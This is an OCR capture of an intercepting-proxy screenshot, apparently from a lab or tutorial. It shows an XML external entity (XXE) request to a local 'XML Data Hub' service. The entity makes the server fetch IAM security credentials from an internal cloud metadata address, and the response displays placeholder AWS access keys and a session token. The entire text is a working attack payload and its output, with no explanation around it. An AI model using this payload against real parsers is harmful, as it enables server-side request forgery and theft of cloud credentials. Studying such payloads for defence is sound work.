 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12 Content-Type: application/xml
13 Content-Length: 181
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE data [
17 <!ELEMENT data ANY >
18 <!ENTITY abc SYSTEM
"http://192.168.100.10/latest/meta-data/iam/secuirty-
credentials/admin" >]>
19 <data>&abc;</data>
Response
Pretty Raw Hex Render
\n
XML Data Hub
XML Processing Result:
Successfully parsed XML:
<data>{
"Code" : "Success",
"LastUpdated" : "2024-01-05T12:34:56Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "AKIAI4EXAMPLEBZK27XYZ",
"SecretAccessKey" :
"Mpx7H2u6EXAMPLE+U/w7snH2T23sTQr+bisEXAMPLEH",
"Token" :
"SwoGZXIvYEXAMPLEEESSZIJVMg3yDHCXW+hrrKSbNWb/JkoylEgiIyQkEXw
"Expiration" : "2024-01-05T13:34:56Z"
</data>